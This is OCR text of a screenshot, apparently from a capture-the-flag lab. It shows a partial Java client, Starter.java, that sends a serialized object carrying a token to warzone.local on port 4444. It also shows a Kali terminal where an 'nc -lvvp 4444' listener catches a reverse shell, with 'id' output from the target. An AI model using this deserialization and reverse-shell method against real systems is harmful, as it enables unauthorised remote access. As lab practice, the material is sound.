 alienexp src alien Starter os Starter
项目
项目 Token.java RE.java Starter.java alien.iml
alienexp ~/JavaProjects/alie
.idea
out
src
alien
.idea
alien.iml
RE
Starter
Token
alienexp.iml
外部库
临时文件和控制台
3 import java.io.IOException;
4 import java.io.ObjectInputStream;
5 import java.io.ObjectOutputStream;
6 import java.net.Socket;
7
8 public class Starter {
9 static Socket socket = null;
10 static ObjectOutputStream os;
11 static Token token;
12
13 public static void main(String[] args) throws IOException, ClassNotFoundException {
14 socket = new Socket( host: "warzone.local", port: 4444);
15
16 os = new ObjectOutputStream(socket.getOutputStream());
17
18 token = new Token( value: "6c72561d26722d88896b520da9651aa24e9ae6eca82e6c8e68af720cf21377ec", role: "astronaut")
19
20 RE list = new RE();
21 list.setToken(token);
22 list.setOption("VIEW");
23 list.setValue("VALUE");
终端: Local
┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ nc -lvvp 4444
listening on [any] 4444 ...
connect to [192.168.0.168] from warzone.local [192.168.0.186] 57902
id
uid=1001(exomorph) gid=1001(exomorph) groups=1001(exomorph)